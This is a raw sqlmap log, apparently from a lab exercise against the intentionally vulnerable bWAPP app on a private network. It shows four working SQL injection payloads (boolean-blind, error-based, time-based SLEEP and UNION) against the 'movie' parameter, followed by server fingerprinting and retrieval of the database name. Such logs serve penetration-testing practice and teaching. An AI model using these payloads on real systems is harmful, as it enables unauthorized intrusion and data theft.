 [03:02:32] [INFO] GET parameter 'movie' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'movie' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: movie (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: movie=1 AND 9712=9712&action=go
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: movie=1 AND EXTRACTVALUE(4375,CONCAT(0x5c,0x7171767a71,(SELECT (ELT(4375=4375,1))),0x716b6a6a71))&action=go
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: movie=1 AND (SELECT 8626 FROM (SELECT(SLEEP(5)))NeHz)&action=go
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: movie=-4769 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171767a71,0x736f6e7775484b784a496a4f486a7a6c464b73757668706d4861466c4f5a7a5349454d4b49766641,0
x716b6a6a71),NULL,NULL-- -&action=go
---
[03:03:51] [INFO] the back-end DBMS is MySQL
[03:03:51] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.1
[03:03:51] [INFO] fetching current database
current database: 'bwapp'
[03:03:51] [INFO] fetched data logged to text files under '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14'
[*] ending @ 03:03:51 /2022-07-16/
┌──(cyberkhalid㉿kali)-[~]
└─$